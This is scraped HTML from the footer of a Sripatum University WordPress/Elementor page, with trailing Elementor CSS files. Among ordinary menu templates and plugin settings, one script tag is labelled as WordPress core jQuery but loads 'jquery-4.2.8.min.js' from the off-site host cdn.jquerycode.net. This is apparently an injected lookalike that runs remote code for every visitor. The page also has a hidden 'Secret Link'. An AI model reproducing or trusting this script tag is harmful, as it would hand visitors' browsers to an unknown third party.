						<svg xmlns="http://www.w3.org/2000/svg" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2788 3143 c-4 -1939 3 -1770 -73 -1931 -72 -152 -186 -265 -342 -339 -108 -51 -198 -73 -306 -73 -332 -1 -626 222 -713 541 -27 99 -25 273 5 369 78 254 277 445 526 506 89 22 258 23 343 2 l62 -15 0 399 c0 370 -1 399 -17 406 -10 4 -110 7 -223 7 -173 -1 -220 -4 -302 -22 -287 -65 -534 -194 -735 -386 -184 -176 -310 -370 -391 -598 -61 -174 -77 -273 -77 -489 0 -147 5 -217 18 -283 80 -397 314 -744 652 -969 526 -349 1222 -338 1738 29 105 74 276 245 350 350 115 162 200 353 249 559 l23 99 -3 993 -2 993 52 -39 c212 -154 497 -280 766 -336 107 -23 300 -46 380 -46 l32 0 0 390 c0 215 -2 390 -4 390 -62 0 -237 28 -316 51 -235 68 -403 169 -570 346 -90 94 -162 198 -211 301 -67 140 -119 338 -119 452 0 87 36 80 -401 80 l-389 0 -2 -1737z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-05995e5" href="https://www.pinterest.com/sripatumunivers/" target="_blank" rel="noopener" alt="spu ointerest">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-54590697 e-flex e-con-boxed e-con e-parent" data-id="54590697" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-40067116 e-con-full e-flex e-con e-child" data-id="40067116" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-fb662aa elementor-widget elementor-widget-image" data-id="fb662aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.spu.ac.th/" alt="หน้าแรก มหาวิทยาลัยศรีปทุม" data-c="หน้าแรก มหาวิทยาลัยศรีปทุม" aria-label="หน้าแรก มหาวิทยาลัยศรีปทุม">
							<img loading="lazy" width="302" height="181" src="https://www.spu.ac.th/wp-content/uploads/2025/10/spu_logo_bw.png" class="attachment-large size-large wp-image-107195" alt="" srcset="https://www.spu.ac.th/wp-content/uploads/2025/10/spu_logo_bw.png 302w, https://www.spu.ac.th/wp-content/uploads/2025/10/spu_logo_bw-300x180.png 300w" sizes="(max-width: 302px) 100vw, 302px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1de38520 e-con-full e-flex e-con e-child" data-id="1de38520" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7d0ca6be elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7d0ca6be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/aboutus/">About</a> | <a href="https://www.spu.ac.th/bachelor68">Faculty</a> | <a href="https://www.spu.ac.th/contents/">Story</a> |  | <a href="https://www.spu.ac.th/media/logo-spu/">Media </a>| <a href="http://staffscms.spu.ac.th/job/">Job</a> | <a href="https://www.spu.ac.th/contact/">Contact</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1ad97faf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ad97faf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30da7f81 elementor-widget elementor-widget-text-editor" data-id="30da7f81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>มหาวิทยาลัยศรีปทุม 2410/2 ถ.พหลโยธิน เขตจตุจักร กรุงเทพฯ 10900 Tel: (662) 558-6888 Fax: (662) 561 1721</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;"><a href="https://www.spu.ac.th/b66dac4542c6a293" rel="nofollow">Secret Link</a></div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-23454-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/css/jet-elements.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' media='all' />
<script src="https://www.spu.ac.th/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.16","ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"5f64f65b86","devMode":"false","wpmlLanguageCode":"th","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.spu.ac.th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a11ae0b9f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e08\u0e31\u0e14\u0e1e\u0e34\u0e18\u0e35\u0e1b\u0e23\u0e30\u0e2a\u0e32\u0e17\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e1a\u0e31\u0e15\u0e23 Archives | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","excerpt":""}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"fda54103ab","urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.spu.ac.th\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js" id="jet-tabs-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css
body_size: 197
content:
.elementor-kit-22341{--e-global-color-primary:#E6007F;--e-global-color-secondary:#54595F;--e-global-color-text:#1B1B1B;--e-global-color-accent:#A7005C;--e-global-typography-primary-font-family:"Noto Sans Thai";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Sarabun";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-42afac0-font-family:"Noto Sans Thai";--e-global-typography-42afac0-font-size:18px;--e-global-typography-42afac0-font-weight:500;--e-global-typography-8d742ad-font-family:"Noto Sans Thai";--e-global-typography-8d742ad-font-size:22px;--e-global-typography-8d742ad-font-weight:600;--e-global-typography-cdae378-font-family:"Noto Sans Thai";--e-global-typography-cdae378-font-size:28px;--e-global-typography-cdae378-font-weight:600;--e-global-typography-7453cd1-font-family:"Noto Sans Thai";--e-global-typography-7453cd1-font-size:35px;--e-global-typography-7453cd1-font-weight:600;--e-global-typography-33233c7-font-family:"Sarabun";--e-global-typography-33233c7-font-size:13px;color:#333333;font-family:"Sarabun", Sans-serif;font-weight:400;}.elementor-kit-22341 p{margin-block-end:20px;}.elementor-kit-22341 a{font-size:16px;font-weight:400;}.elementor-kit-22341 a:hover{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css
body_size: 719
content:
.elementor-23517 .elementor-element.elementor-element-631881f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--z-index:998;}.elementor-23517 .elementor-element.elementor-element-631881f:not(.elementor-motion-effects-element-type-background), .elementor-23517 .elementor-element.elementor-element-631881f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23517 .elementor-element.elementor-element-59cc9ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-23517 .elementor-element.elementor-element-bad6870 img{filter:brightness( 0% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23517 .elementor-element.elementor-element-fb53d83{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-menu-toggle{margin-left:auto;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu .elementor-item{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:12px;padding-right:12px;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a:hover,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a:focus,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a.highlighted{background-color:#E2E2E2;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown .elementor-item, .elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Sans Thai", Sans-serif;font-size:16px;font-weight:400;}.elementor-23517 .elementor-element.elementor-element-0ade28f .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-23517 .elementor-element.elementor-element-0c759b0{--display:flex;--position:absolute;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;top:0px;}body:not(.rtl) .elementor-23517 .elementor-element.elementor-element-0c759b0{left:0px;}body.rtl .elementor-23517 .elementor-element.elementor-element-0c759b0{right:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}@media(min-width:768px){.elementor-23517 .elementor-element.elementor-element-59cc9ae{--width:12%;}.elementor-23517 .elementor-element.elementor-element-fb53d83{--width:100%;}}@media(max-width:767px){.elementor-23517 .elementor-element.elementor-element-59cc9ae{--width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-23517 .elementor-element.elementor-element-bad6870{text-align:left;}.elementor-23517 .elementor-element.elementor-element-bad6870 img{width:60%;}.elementor-23517 .elementor-element.elementor-element-fb53d83{--width:50%;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css
body_size: 2140
content:
